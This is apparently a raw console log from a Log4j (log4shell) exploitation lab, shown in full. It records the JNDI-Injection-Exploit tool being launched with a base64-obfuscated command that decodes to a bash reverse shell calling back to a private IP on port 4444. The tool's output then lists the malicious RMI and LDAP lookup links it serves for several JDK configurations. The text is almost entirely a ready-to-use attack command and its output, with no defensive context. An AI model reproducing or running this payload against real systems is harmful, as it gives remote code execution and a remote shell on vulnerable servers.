 E:\material\log4j远程代码执行漏洞\JNDI-Injection-Exploit-1-main>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C
"bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguMS4xNjAvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.1.109"
[ADDRESS] >> 192.168.1.109
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE5Mi4xNjguMS4xNjAvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.109:1099/zhcsmu
ldap://192.168.1.109:1389/zhcsmu
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.1.109:1099/0lnged
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.109:1099/3hqy3t
ldap://192.168.1.109:1389/3hqy3t